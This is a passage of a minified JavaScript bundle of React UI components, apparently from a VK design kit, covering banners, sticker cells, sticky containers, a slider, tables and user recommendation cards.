0===u||d.previousElementSibling instanceof HTMLElement&&!d.previousElementSibling.dataset.sortableItem)break;v--;break;case"ArrowRight":case"ArrowDown":if(void 0===u||d.nextElementSibling instanceof HTMLElement&&!d.nextElementSibling.dataset.sortableItem)break;v++}if(i.stopPropagation(),v<0||v>=e.length||v===m)return;const p=(0,o.moveArrayElement)({items:e,from:m,to:v});t(p),a&&n(a.onDragOver({active:p[v],over:p[v-1]}))}}}},159618:(e,t,a)=>{a.d(t,{SpacedList:()=>s});var o=a(474848),i=a(351118),n=a(194528),r=a(815138),l=a(558814);const s=({spacing:e=2,children:t,mode:a="vertical",className:s,...d})=>(0,o.jsx)("div",{className:(0,i.classNames)(s,"horizontal"===a&&l.default.horizontal),...d,children:(0,o.jsx)(r.Join,{separator:(0,o.jsx)(n.Spacing,{size:e,mode:"horizontal"===a?"vertical":"horizontal"}),children:t})})},782818:(e,t,a)=>{a.d(t,{StatusBanner:()=>h});var o=a(474848),i=a(892401),n=a(602775),r=a(204111),l=a(684797),s=a(351118),d=a(285056),c=a(783856),u=a(987966);const m={default:void 0,transparent:u.default.rootModeTransparent,negative:u.default.rootModeNegative,warning:u.default.rootModeWarning,positive:u.default.rootModePositive},h=({header:e,text:t,before:a,after:h,mode:v="default",actions:p,progress:f,className:g,...x})=>{if(void 0===a)switch(v){case"negative":a=(0,o.jsx)(i.Icon24ErrorCircleOutline,{});break;case"warning":a=(0,o.jsx)(n.Icon24WarningTriangleOutline,{});break;case"positive":a=(0,o.jsx)(r.Icon24CheckCircleOutline,{});break;default:a=(0,o.jsx)(l.Icon24InfoCircleOutline,{})}return(0,o.jsxs)("div",{className:(0,s.classNames)(u.default.root,m[v],g),...x,children:[void 0!==f&&(0,o.jsx)(c.Overlay,{className:u.default.progress,style:{width:`${f}%`}}),a&&(0,o.jsx)("div",{className:u.default.before,children:a}),(0,o.jsxs)("div",{children:[(0,o.jsx)(d.Headline,{Component:"div",weight:"2",children:e}),!!t&&(0,o.jsx)(d.Subhead,{className:u.default.text,children:t}),!!p&&(0,o.jsx)("div",{className:u.default.actions,children:p})]}),h&&(0,o.jsx)("div",{className:u.default.after,children:h})]})}},667868:(e,t,a)=>{a.d(t,{StickerCell:()=>x});var o=a(474848),i=a(850167),n=a(770212),r=a(739107),l=a(988398),s=a(635158),d=a(730110),c=a(768812),u=a(723723),m=a(220208),h=a(293116),v=a(569950),p=a(743890),f=a(432587);const g={"popup-animation":(0,o.jsx)(i.Icon16PopUpStickerCircleFillRaspberryPink,{}),"inline-animation":(0,o.jsx)(n.Icon16PlayCircleFillAzure,{}),"lock-open":(0,o.jsx)(r.Icon16LockOpen,{className:(0,u.getColorClass)("color_accent_green")}),lock:(0,o.jsx)(l.Icon16Lock,{}),"crown-check":(0,o.jsx)(c.Icon16CrownCheckFillPurple,{className:(0,u.getColorClass)("color_accent_purple")}),crown:(0,o.jsx)(s.Icon16Crown,{className:(0,u.getColorClass)("color_accent_purple")})},x=Object.assign((({src:e,alt:t,imageWidth:a,imageHeight:i,imageObjectFit:n,animated:r,overlayIcon:l,overlayIconPlacement:s="bottom-right",children:c,layoutDirection:u,title:v,subtitle:f,extraSubtitle:x,badge:_,compact:k,...C})=>{const b=(0,m.getFallbackIconSizeByImageBaseSize)(a),y=r?g["inline-animation"]:l&&g[l];return(0,o.jsx)(p.StickerCellContainer,{icon:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(h.Image,{src:e,alt:t,borderRadius:"l",widthSize:a,heightSize:i,objectFit:n,fallbackIcon:(0,o.jsx)(d.Icon28StickerSmileOutline,{width:b,height:b}),noBorder:!1,children:[r&&(0,o.jsx)(h.Image.OverlayItem,{placement:"bottom-right",padding:4,children:y}),l&&(0,o.jsx)(h.Image.OverlayItem,{placement:s,padding:4,children:y})]}),_]}),layoutDirection:u,imageWidth:a,title:v,subtitle:f,extraSubtitle:x,compact:k,...C,children:c})}),{Label:f.StickerCellLabel,Badge:v.StickerCellBadge})},569950:(e,t,a)=>{a.d(t,{StickerCellBadge:()=>l});var o=a(474848),i=a(336150),n=a(985730);const r={new:"accent",discount:"accent-red"},l=({mode:e,size:t="s",...a})=>(0,o.jsx)(i.ContentBadge,{className:n.default.root,size:t,appearance:r[e],...a})},743890:(e,t,a)=>{a.d(t,{StickerCellContainer:()=>c});var o=a(474848),i=a(723723),n=a(285056),r=a(303800),l=a(724648),s=a(194528),d=a(973582);function c({layoutDirection:e="column",icon:t,imageWidth:a,title:c,subtitle:u,extraSubtitle:m,children:h,compact:v,...p}){const f="row"===e,g=f?12:6,x=f?"center":void 0,_=f?void 0:a,k=!!(c||u||m||h);return(0,o.jsx)(r.Div,{mode:"vertical",spacing:6,paddingTop:4,paddingBottom:8,className:d.default.root,style:{width:_,minWidth:_,maxWidth:_},...p,children:(0,o.jsxs)(l.Flex,{direction:e,gap:g,align:x,margin:"none",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{children:t}),k&&(0,o.jsxs)(l.Flex.Item,{children:[c?v?(0,o.jsx)(n.Subhead,{Component:"span",weight:"3",className:(0,i.getColorClass)("color_text_primary"),children:c}):(0,o.jsx)(n.Headline,{level:"1",Component:"span",weight:"3",className:(0,i.getColorClass)("color_text_primary"),children:c}):null,!!u&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(n.Footnote,{weight:"3",className:(0,i.getColorClass)("color_text_secondary"),children:u})]}),!!m&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(n.Footnote,{weight:"3",className:(0,i.getColorClass)("color_text_secondary"),children:m})]}),!!h&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:12}),h]})]})]})})}},432587:(e,t,a)=>{a.d(t,{StickerCellLabel:()=>d});var o=a(474848),i=a(723723),n=a(632429),r=a(412888),l=a(553728);const s={accent:(0,i.getColorClass)("color_text_link"),"line-through":l.default.labelLineThrough,secondary:(0,i.getColorClass)("color_text_secondary"),positive:(0,i.getColorClass)("color_text_positive")};function d({children:e,mode:t,lines:a=2,external:i,...l}){return(0,o.jsx)(r.TextClamp,{...(0,n.getExternalProps)(i),...l,lines:a,className:t&&s[t],children:e})}},500077:(e,t,a)=>{a.d(t,{StickerCellSkeleton:()=>l});var o=a(474848),i=a(724648),n=a(63108),r=a(743890);const l=({layoutDirection:e,imageWidth:t,imageHeight:a})=>{const l="row"===e,s=l?168:112,d=l?140:60;return(0,o.jsx)(r.StickerCellContainer,{layoutDirection:e,imageWidth:t,icon:(0,o.jsx)(n.Skeleton,{width:t,height:a}),title:(0,o.jsx)(n.Skeleton,{width:s,maxWidth:"100%",height:12}),subtitle:(0,o.jsx)(n.Skeleton,{width:d,maxWidth:"100%",height:12}),children:l&&(0,o.jsxs)(i.Flex,{gap:8,children:[(0,o.jsx)(i.Flex.Item,{children:(0,o.jsx)(n.Skeleton,{width:100,height:30})}),(0,o.jsx)(i.Flex.Item,{children:(0,o.jsx)(n.Skeleton,{width:32,height:30})})]})})}},54545:(e,t,a)=>{a.d(t,{StickyItem:()=>c});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(705964),s=a(998661),d=a(870739);const c=({children:e,id:t})=>{const[a]=(0,r.useState)(t??(0,i.getRandomString)(6)),c=(0,r.useRef)(null),u=(0,s.useIsSticky)(a),{registerStickyElement:m,unregisterStickyElement:h}=(0,l.useStickyContext)(),v=(0,n.useStableCallback)(m),p=(0,n.useStableCallback)(h);return(0,r.useEffect)((()=>{if(c.current){const t=c.current,o=t.offsetWidth,i=t.offsetHeight;v({el:t,id:a,children:e,height:i,width:o})}return()=>{p(a)}}),[a,v,p,e]),(0,o.jsx)("div",{className:u?d.default.hidden:d.default.visible,ref:c,children:e})}},10760:(e,t,a)=>{a.d(t,{StickyContainer:()=>p});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(54545),s=a(705964);const d=e=>Math.round(e.el.getBoundingClientRect().y),c=e=>Math.round(e.el.getBoundingClientRect().bottom),u=(e,t)=>d(e)-d(t),m=(e,t)=>d(t)-d(e),h=["resize","scroll","touchstart","touchmove","touchend","pageshow","load"],v=["scroll","touchstart","touchmove","touchend"],p=Object.assign((({children:e,stickyTopPosition:t=0,stickyBottomPosition:a,scrollRef:l,zIndex:p=0,position:f="fixed",forceSticky:g})=>{const[x,_]=(0,r.useState)([]),[k,C]=(0,r.useState)(null),b=(0,r.useRef)(null),y=(0,r.useRef)(null),j=void 0!==a,S=e=>_((t=>[...t,e])),I=e=>_((t=>t.filter((t=>t.id!==e)))),N=(0,r.useMemo)((()=>({currentStickyElement:k,registerStickyElement:S,unregisterStickyElement:I})),[k]),w=(0,n.useStableCallback)((()=>{y.current=requestAnimationFrame((()=>{let e;const o=l?.current instanceof HTMLElement?l.current.scrollTop:window.scrollY;if(j){const t=l?.current instanceof HTMLElement?l.current.getBoundingClientRect().bottom:window.innerHeight,o=(e=>e.sort(m))(x);e=((e,t,a,o,n)=>t.reduce(((e,r,l)=>{const s=c(r)-o;(s+a>=0||n&&0===l)&&(e={...r,offset:a,index:l});const d=t[l-1]?c(t[l-1])-o:void 0,u=void 0!==e?.index&&t[e.index].el.offsetHeight;return(0,i.isNumber)(e?.index)&&(0,i.isNumber)(d)&&(0,i.isNumber)(u)&&s>0&&u+a>d+o&&(e={...r,index:l,offset:d-u+o}),e}),void 0))(0,o,a,t,g)}else{const a=l?.current instanceof HTMLElement?l.current.getBoundingClientRect().top:0,n=(e=>e.sort(u))(x);e=((e,t,a,o)=>t.reduce(((n,r,l)=>{const s=e+d(r)-o;s-a<=e&&(n={...r,offset:a,index:l});const c=t[l+1]?e+d(t[l+1])-o:void 0,u=void 0!==n?.index&&t[n.index].el.offsetHeight;return(0,i.isNumber)(n?.index)&&(0,i.isNumber)(c)&&(0,i.isNumber)(u)&&s<e&&u+e+a>c+o&&(n={...r,index:l,offset:c-u-e+o}),n}),void 0))(o,n,t,a)}e?(C(e),(0,i.isNumber)(e.offset)&&b.current instanceof HTMLElement&&(j?b.current.style.bottom=`${e.offset}px`:b.current.style.top=`${e.offset}px`),window.scrollX&&b.current instanceof HTMLElement&&(b.current.style.left=`${e.el.getBoundingClientRect().left}px`)):C(null)}))}));(0,r.useEffect)((()=>{w(),l?.current?v.forEach((e=>l.current?.addEventListener(e,w))):h.forEach((e=>window.addEventListener(e,w)));const e=l?.current;return()=>{h.forEach((e=>window.removeEventListener(e,w))),e&&v.forEach((t=>e.removeEventListener(t,w))),y.current&&cancelAnimationFrame(y.current)}}),[l,w,x]);const A=(0,r.useMemo)((()=>k?(0,o.jsx)("div",{ref:b,style:{height:k.height,width:k.width,zIndex:p,position:f},children:k.children}):null),[k,f,p]);return(0,o.jsxs)(s.StickyContextProvider,{value:N,children:[e,A]})}),{Item:l.StickyItem})},705964:(e,t,a)=>{a.d(t,{StickyContextProvider:()=>n,useStickyContext:()=>r});var o=a(296540);const i=(0,o.createContext)({registerStickyElement:()=>{},unregisterStickyElement:()=>{},currentStickyElement:null}),n=i.Provider,r=()=>(0,o.useContext)(i)},998661:(e,t,a)=>{a.d(t,{useIsSticky:()=>i});var o=a(705964);const i=e=>{const{currentStickyElement:t}=(0,o.useStickyContext)();return e===t?.id}},307287:(e,t,a)=>{a.d(t,{StoreButton:()=>u});var o=a(474848),i=a(542622),n=a(636621),r=a(351118),l=a(220208),s=a(77060);const d={m:s.default.rootSizeMedium,l:s.default.rootSizeLarge},c={secondary:void 0,overlay:s.default.rootAppearanceOverlay},u=({children:e,showQR:t,className:a,onClick:u,size:m="m",appearance:h="secondary",onQRClick:v,qrLabel:p,stretched:f,...g})=>(0,o.jsxs)("div",{className:(0,r.classNames)(s.default.root,d[m],c[h],f&&s.default.rootStretch,a),children:[(0,o.jsx)(l.Tappable,{Component:g.href?"a":"button",onClick:u,className:s.default.button,...g,children:e}),t&&(0,o.jsx)(l.Tappable,{className:s.default.code,Component:"button",onClick:v,"aria-label":p,children:"l"===m?(0,o.jsx)(i.Icon24Qr,{}):(0,o.jsx)(n.Icon20QrCodeOutline,{})})]})},39820:(e,t,a)=>{a.d(t,{StoriesSlider:()=>v});var o=a(474848),i=a(351118),n=a(896412),r=a(634444),l=a(296540),s=a(187594),d=a(965208),c=a(444600),u=a(650566),m=a(552588);const h={horizontal:m.default.rootHorizontal,vertical:m.default.rootVertical},v=({value:e=0,orientation:t="horizontal",minValue:a=0,maxValue:v=100,step:p=1,ariaLabel:f,onChange:g})=>{const x="vertical"===t,_=(0,l.useRef)(null),k=(0,l.useRef)(0),C=(0,l.useRef)(0),b=(0,l.useRef)(0),y=(0,c.convertValueToPercent)(e,a,v),j=x?{top:100-y+"%",marginTop:"-12px"}:{left:`${y}%`,marginLeft:"-12px"},S=()=>{if(_.current){const{width:e,height:t}=_.current.getBoundingClientRect();b.current=x?t:e}},I=(e,t)=>{k.current=e,C.current=t},N=(0,r.useStableCallback)(((t,o)=>{if(x){if(e===v&&o<C.current||e===a&&o>C.current)return}else if(e===v&&t>k.current||e===a&&t<k.current)return;const i=x?C.current-o:t-k.current,n=(0,s.addDifferenceToPercent)(y,i,b.current),r=(0,d.convertPercentToValue)(n,a,v);e!==r&&g(r),I(t,o)})),w=e=>{e.preventDefault();const t=e.touches[0];N(t.screenX,t.screenY)},A=()=>{document.removeEventListener("touchmove",w,!0),document.removeEventListener("touchend",A,!0)},B=e=>{e.preventDefault(),N(e.clientX,e.clientY)},T=()=>{document.removeEventListener("mousemove",B,!0),document.removeEventListener("mouseup",T,!0)};return(0,o.jsxs)("div",{className:(0,i.classNames)(m.default.root,h[t]),ref:_,onMouseDown:e=>{S(),I(e.clientX,e.clientY),document.addEventListener("mousemove",B,!0),document.addEventListener("mouseup",T,!0)},onTouchStart:e=>{const t=e.touches[0];S(),I(t.screenX,t.screenY),document.addEventListener("touchmove",w,!0),document.addEventListener("touchend",A,!0)},onContextMenu:n.cancelEvent,onKeyDown:t=>{const o=(0,u.getValueWhenKeyDown)(e,t.key,p,a,v,x);"number"==typeof o&&e!==o&&g(o)},role:"slider",tabIndex:0,"aria-orientation":t,"aria-valuemin":a,"aria-valuemax":v,"aria-valuenow":e,children:[(0,o.jsx)("div",{className:m.default.track}),(0,o.jsx)("span",{className:m.default.pointerWrapper,style:j,children:(0,o.jsx)("button",{"aria-label":f,className:m.default.pointer})})]})}},187594:(e,t,a)=>{function o(e,t,a){return e+t/a*100}a.d(t,{addDifferenceToPercent:()=>o})},965208:(e,t,a)=>{function o(e,t,a){const o=(a-t)/100*e+t,i=Math.round(1e3*o)/1e3;return Math.max(Math.min(i,a),t)}a.d(t,{convertPercentToValue:()=>o})},444600:(e,t,a)=>{function o(e,t,a){const o=(e-t)/(a-t)*100,i=Math.round(1e3*o)/1e3;return Math.max(Math.min(i,100),0)}a.d(t,{convertValueToPercent:()=>o})},650566:(e,t,a)=>{function o(e,t,a,o,i,n){let r;if(n&&"ArrowUp"===t||!n&&"ArrowRight"===t?r=e+a:(n&&"ArrowDown"===t||!n&&"ArrowLeft"===t)&&(r=e-a),"number"==typeof r)return Math.max(Math.min(r,i),o)}a.d(t,{getValueWhenKeyDown:()=>o})},217952:(e,t,a)=>{a.d(t,{Table:()=>d});var o=a(474848),i=a(296540),n=a(460600),r=a(7595),l=a(724003);const s=({columns:e,...t})=>{const a=(0,i.useMemo)((()=>e.map((({accessorKey:e,accessorFn:t=e=>e,header:a,headerProps:o,cell:i,cellProps:n,footer:r,footerProps:l,width:s,noSorting:d,filterProps:u,...m})=>({accessorKey:e,accessorFn:e?void 0:t,cell:c(i,n,m),header:a?c(a,o,m):void 0,footer:r?c(r,l,m):void 0,meta:{width:s,noSorting:d,filterProps:u},...m})))),[e]);return(0,o.jsx)(n.RichTable,{columns:a,...t})},d=Object.assign((0,i.memo)(s),{ExpandedRow:r.TableExpandedRow,Pagination:l.TablePagination});function c(e,t,{placement:a}){return r=>{if(!e)return null;const l="getValue"in r?r.getValue():void 0,s="sort"in r?r.sort:void 0,d="onClick"in r?r.onClick:void 0,c="after"in r?r.after:void 0,u="function"==typeof e?e(l,r):e;let m="function"==typeof t?t(l,r):t,h=n.RichTable.TextCell;const v=u&&"object"==typeof u&&"type"in u&&"string"==typeof u.type;if(v){const{type:e,...t}=u;switch(e){case"text_cell":h=n.RichTable.TextCell;break;case"checkbox_cell":h=n.RichTable.CheckboxCell;break;default:h=n.RichTable.Cell}m={...m,...t}}else(0,i.isValidElement)(u)&&(h=n.RichTable.Cell);return(0,o.jsx)(h,{placement:a,sort:s,onClick:d,after:c,...m,children:v?"children"in u&&u.children:u})}}},232568:(e,t,a)=>{a.d(t,{Tag:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(783856),s=a(412888),d=a(745957),c=a(748512);const u={accent:c.default.containerAccent,secondary:c.default.containerSecondary},m=({children:e,appearance:t,maxWidth:a=160,...m})=>{const h="number"==typeof t;return(0,o.jsxs)(n.Tappable,{className:(0,i.classNames)(c.default.container,!h&&u[t]),style:{color:h?(0,d.getColor)(t):void 0},...m,children:[h&&(0,o.jsx)(l.Overlay,{className:c.default.contrastBackground}),(0,o.jsx)(s.TextClamp,{lines:1,Component:r.Footnote,className:c.default.text,style:{maxWidth:a},children:e})]})}},745957:(e,t,a)=>{a.d(t,{getColor:()=>n});var o=a(377803);const i=[o.default.colorAccentPurple.normal.value,o.default.colorAccentRed.normal.value,o.default.colorAccentGreen.normal.value,o.default.colorAccentOrange.normal.value,o.default.colorAccentRaspberryPink.normal.value,o.default.colorAccentViolet.normal.value,o.default.colorAccentBlue.normal.value],n=e=>{const t=Math.floor(Math.abs(e)%i.length);return i[t]}},348852:(e,t,a)=>{a.d(t,{TagGroup:()=>n});var o=a(474848),i=a(677924);const n=({children:e})=>(0,o.jsx)("div",{children:(0,o.jsx)("div",{className:i.default.content,children:e})})},412888:(e,t,a)=>{a.d(t,{TextClamp:()=>r});var o=a(474848),i=a(351118),n=a(792592);const r=({Component:e="div",TypographyComponent:t,getRootRef:a,lines:r,preserveWhitespaces:l,className:s,style:d,...c})=>{s=(0,i.classNames)(n.default.root,1===r&&n.default.rootSingleLine,l&&n.default.rootPreserveWhitespaces,s);const u={...d,"--vkui_internal--textclamp-lines":String(r)};if(t){const i=t;return(0,o.jsx)(i,{Component:e,getRootRef:a,className:s,style:u,...c})}return(0,o.jsx)(e,{ref:a,className:s,style:u,...c})}},719284:(e,t,a)=>{a.d(t,{TextSeparator:()=>s});var o=a(474848),i=a(582192),n=a(285056),r=a(412888),l=a(91156);const s=({children:e,...t})=>e?(0,o.jsxs)("div",{className:l.default.container,...t,children:[(0,o.jsx)(i.Separator,{className:l.default.separator}),(0,o.jsx)(r.TextClamp,{Component:n.Text,className:l.default.text,lines:1,children:e}),(0,o.jsx)(i.Separator,{className:l.default.separator})]}):(0,o.jsx)(i.Separator,{...t})},441600:(e,t,a)=>{a.d(t,{TwoColumnLayout:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(600443),l=a(760159),s=a(908904);const d=Object.assign((({separator:e,className:t,screenReaderReverse:a,...r})=>(0,o.jsx)(n.SplitLayout,{...r,className:(0,i.classNames)(s.default.root,e&&s.default.rootWithSeparator,a&&s.default.rootContentReverse,"vkitInternalTwoColumnLayout",t)})),{Main:r.TwoColumnLayoutMain,Narrow:l.TwoColumnLayoutNarrow})},600443:(e,t,a)=>{a.d(t,{TwoColumnLayoutMain:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(157793);const l=({className:e,...t})=>(0,o.jsx)(n.SplitCol,{...t,className:(0,i.classNames)(r.default.root,"vkitInternalTwoColumnLayoutColumn",e)})},760159:(e,t,a)=>{a.d(t,{TwoColumnLayoutNarrow:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(239280),l=a(435005);const s=({offsetTop:e,children:t,className:a,...s})=>{const d=(0,r.useStickyPosition)(e);return(0,o.jsx)(n.SplitCol,{className:(0,i.classNames)(l.default.root,"vkitInternalTwoColumnLayoutColumn",a),...s,children:(0,o.jsx)("div",{ref:d,children:t})})}},239280:(e,t,a)=>{a.d(t,{useStickyPosition:()=>r});var o=a(296540),i=a(980785);const n=(e,t)=>e.isScrollingDown===t.isScrollingDown&&e.isScrollAboveContent===t.isScrollAboveContent&&e.isScrollBelowContent===t.isScrollBelowContent;function r(e=0){const t=(0,o.useRef)(null),a=(0,o.useRef)(0),r=(0,o.useRef)({isScrollingDown:!1,isScrollBelowContent:!1,isScrollAboveContent:!1});return(0,o.useLayoutEffect)((()=>{if("undefined"==typeof window||!t.current)return;const o=(e,a)=>{t.current&&(t.current.style.position=e,t.current.style.top=a)},l=()=>{if("fixed"===document.documentElement.style.position)return;const l=window.pageYOffset,s=l>a.current;if(a.current=l,!t.current)return;const d=window.innerHeight,{height:c}=t.current.getBoundingClientRect(),u=(0,i.getOffsetTop)(t.current),m=l+d,h=u+c,v={isScrollingDown:s,isScrollAboveContent:!s&&r.current.isScrollAboveContent||l<=u,isScrollBelowContent:s&&r.current.isScrollBelowContent||m>=h};if(n(r.current,v))return;const p="number"==typeof e?`${e}px`:e;v.isScrollingDown?v.isScrollBelowContent?o("sticky",`min(${d-c}px, ${p})`):o("relative",`${t.current.offsetTop}px`):v.isScrollAboveContent?o("sticky",p):o("relative",`${t.current.offsetTop}px`),r.current=v};return document.addEventListener("scroll",l),window.addEventListener("resize",l,{passive:!0}),l(),()=>{document.removeEventListener("scroll",l),window.removeEventListener("resize",l)}}),[e]),t}},618484:(e,t,a)=>{a.d(t,{UserRecommendationItem:()=>p});var o=a(474848),i=a(923444),n=a(619483),r=a(351118),l=a(50790),s=a(322378),d=a(220208),c=a(285056),u=a(412888),m=a(837046),h=a(556010),v=a(168484);const p=({name:e,image:t,imagePosition:a,descriptions:p,status:f,size:g="m",after:x,closeAriaLabel:_,onClose:k,hide:C,onHide:b,"data-testid":y,...j})=>{const S=(0,l.useIsMounted)(),I=(0,s.getImageStyle)(t,a),{width:N,height:w}=h.sizeModifiersMap[g];return(0,o.jsx)(d.Tappable,{...j,className:(0,r.classNames)(v.default.root,f&&v.default.rootHasStatus,C&&v.default.rootHide),onTransitionEnd:e=>{"opacity"===e.propertyName&&S()&&b?.(e)},style:{width:C?0:N,height:w},children:(0,o.jsxs)("div",{className:v.default.in,children:[(0,o.jsxs)("div",{className:v.default.main,children:[(0,o.jsx)("div",{className:v.default.closeButton,children:(0,o.jsx)(d.Tappable,{"aria-label":_,onClick:k,"data-testid":y&&`${y}-rec-card-hide-button`,children:(0,o.jsx)(i.Icon24DismissDark,{"aria-hidden":!0})})}),(0,o.jsx)("div",{className:v.default.cover,style:I,"data-testid":y&&`${y}-rec-card-avatar`}),(0,o.jsxs)("div",{children:[(0,o.jsx)(u.TextClamp,{TypographyComponent:c.Headline,lines:1,className:v.default.name,level:"2",weight:"2","data-testid":y&&`${y}-rec-card-title`,children:e}),p&&(0,o.jsx)(o.Fragment,{children:p.map(((e,t)=>{const a=e.text||"";return e.photos?(0,o.jsx)(m.UsersStack,{className:v.default.photos,photos:e.photos,size:"s","data-testid":y&&`${y}-rec-card-badge`,children:(0,o.jsx)(u.TextClamp,{Component:"span",className:v.default.text,lines:1,children:a})},t):(0,o.jsx)(u.TextClamp,{className:v.default.description,lines:1,"data-testid":y&&`${y}-rec-card-description`,children:a},t)}))})]}),(0,o.jsx)("div",{className:v.default.after,children:x})]}),f&&(0,o.jsxs)("div",{className:v.default.status,children:[(0,o.jsx)(n.Icon56CheckCircleOutline,{className:v.default.statusIcon}),(0,o.jsx)(c.Paragraph,{weight:"2",className:v.default.statusText,children:f})]})]})})};p.SIZE=h.sizeModifiersMap},556792:(e,t,a)=>{a.d(t,{UserRecommendationLoadingItem:()=>s});var o=a(474848),i=a(351118),n=a(700272),r=a(556010),l=a(168484);const s=({size:e="m",...t})=>{const{width:a,height:s}=r.sizeModifiersMap[e];return(0,o.jsx)("div",{...t,className:(0,i.classNames)(l.default.root,l.default.rootLoading),style:{width:a,height:s},children:(0,o.jsx)(n.Spinner,{size:"regular"})})}},556010:(e,t,a)=>{a.d(t,{sizeModifiersMap:()=>o});const o={s:{width:165,height:212},m:{width:210,height:274},l:{width:225,height:300}}},356412:(e,t,a)=>{a.d(t,{UserRichCell:()=>f});var o=a(474848),i=a(220208),n=a(276898),r=a(279734),l=a(285056),s=a(159618),d=a(412888),c=a(230338),u=a(679558),m=a(971527),h=a(608678),v=a(492074),p=a(656540);const f=Object.assign((({name:e,onNameClick:t,nameAfter:a,href:c,status:u,avatar:m,friendTags:h,mutualFriends:v,message:f,actions:g,bottomButtons:x,after:_,clickable:k,hasHover:C,hasActive:b,getRootRef:y,additionalLinkProps:j})=>{const S=Boolean(c&&k);return(0,o.jsxs)("div",{"data-testid":"userrichcell",className:p.default.container,ref:y,children:[(0,o.jsx)("div",{className:p.default.richCell,children:(0,o.jsx)(i.Tappable,{href:S?c:void 0,hasHover:Boolean(C),hasActive:Boolean(b),children:(0,o.jsx)(n.RichCell,{caption:u,before:(0,o.jsx)("div",{"data-testid":"userrichcell-avatar",children:m}),beforeAlign:"center",bottom:(h||v||f)&&(0,o.jsxs)(s.SpacedList,{spacing:5,children:[h,v,f]}),actions:(g||x)&&(0,o.jsxs)(s.SpacedList,{spacing:8,children:[g,x]}),children:(0,o.jsxs)("div",{className:p.default.name,children:[(0,o.jsx)(r.Link,{...j,href:c,onClick:t,className:p.default.link,children:(0,o.jsx)(d.TextClamp,{"data-testid":"userrichcell-name",TypographyComponent:l.Headline,level:"1",weight:"2",lines:1,children:e})}),a]})})})}),!!_&&(0,o.jsx)("div",{"data-testid":"userrichcell-after",className:p.default.after,children:_})]})}),{Status:v.UserRichCellStatus,ActionsGroup:c.UserRichCellActionsGroup,BottomButtons:u.UserRichCellBottomButtons,NameIcon:h.UserRichCellNameIcon,Message:m.UserRichCellMessage})},230338:(e,t,a)=>{a.d(t,{UserRichCellActionsGroup:()=>s});var o=a(474848),i=a(723723),n=a(282374),r=a(700272),l=a(101534);const s=({children:e,loading:t})=>(0,o.jsx)("div",{className:l.default.container,children:t?(0,o.jsx)("div",{children:(0,o.jsx)(r.Spinner,{size:"small",className:(0,i.getColorClass)("color_icon_secondary")})}):(0,o.jsx)(n.ActionsGroup,{multiline:!0,interpunct:!0,children:e})})},679558:(e,t,a)=>{a.d(t,{UserRichCellBottomButtons:()=>n});var o=a(474848),i=a(175400);const n=({children:e})=>(0,o.jsx)(i.ButtonGroup,{gap:"s",children:e})},971527:(e,t,a)=>{a.d(t,{UserRichCellMessage:()=>r});var o=a(474848),i=a(723723),n=a(412888);const r=({children:e})=>(0,o.jsx)(n.TextClamp,{lines:2,className:(0,i.getColorClass)("color_text_secondary"),children:e})},608678:(e,t,a)=>{a.d(t,{UserRichCellNameIcon:()=>n});var o=a(474848),i=a(248818);const n=({children:e})=>(0,o.jsx)("span",{className:i.default.container,children:e})},492074:(e,t,a)=>{a.d(t,{UserRichCellStatus:()=>s});var o=a(474848),i=a(531868),n=a(285056),r=a(279734),l=a(412888);const s=({children:e,...t})=>{const a=(0,i.isInteractive)(t),s=(0,o.jsx)(l.TextClamp,{TypographyComponent:n.Footnote,lines:1,children:e});return a?(0,o.jsx)(r.Link,{mode:"secondary",...t,children:s}):s}},837046:(e,t,a)=>{a.d(t,{UsersStack:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(430906);const l={row:"inline-start","row-reverse":"inline-end",column:"block-start"},s={overlay:r.default.rootOverlay,default:void 0},d={top:r.default.rootPhotosVerticalAlignTop,center:r.default.rootPhotosVerticalAlignCenter,bottom:r.default.rootPhotosVerticalAlignBottom},c=({size:e="m",mode:t="default",photosVerticalAlign:a="center",className:c,direction:u,avatarsPosition:m,...h})=>(0,o.jsx)(n.UsersStack,{avatarsPosition:u&&l[u]||m,className:(0,i.classNames)(r.default.root,s[t],d[a],c),size:e,...h})},740196:(e,t,a)=>{a.d(t,{UsersStackWithCaption:()=>u});var o=a(474848),i=a(351118),n=a(908671),r=a(194528),l=a(582192),s=a(454154),d=a(837046),c=a(816500);const u=({showUserStackCounter:e,count:t,caption:a,stopButtonPropagation:u,direction:m,...h})=>(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.root,"column"===m&&c.default.column),children:[!!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.UsersStack,{count:e?t:0,...h,direction:m,children:!e&&(0,o.jsx)("span",{className:c.default.counter,children:`+ ${(0,n.formatCount)(t,{roundingMode:"floor"})}`})}),(0,o.jsx)(r.Spacing,{mode:"vertical"}),(0,o.jsx)(l.Separator,{appearance:"primary",direction:"vertical"}),(0,o.jsx)(r.Spacing,{mode:"vertical"})]}),(0,o.jsx)(s.Button,{onClick:e=>{u&&e.stopPropagation()},mode:"link",appearance:"accent-invariable",children:(0,o.jsx)("span",{className:c.default.caption,children:a})})]})},132471:(e,t,a)=>{a.d(t,{DonutWrapper:()=>s});var o=a(474848),i=a(735079),n=a(351118),r=a(480461);const l={m:r.default.outlineM,l:void 0},s=({size:e,first:t,withCounter:a,children:s})=>{const d=!a&&t;return(0,o.jsxs)("div",{className:r.default.root,children:[(0,o.jsx)("div",{className:r.default.avatarContainer,children:s}),(0,o.jsx)("div",{className:(0,n.classNames)(r.default.outline,l[e],!a&&r.default.outlineReverse,d&&r.default.outlineWithoutCutout)}),(0,o.jsx)("div",{className:r.default.icon,children:(0,o.jsx)(i.Icon12StarCircleFillYellow,{})})]})}},82284:(e,t,a)=>{a.d(t,{UsersStackWithDonut:()=>r});var o=a(474848),i=a(837046),n=a(132471);const 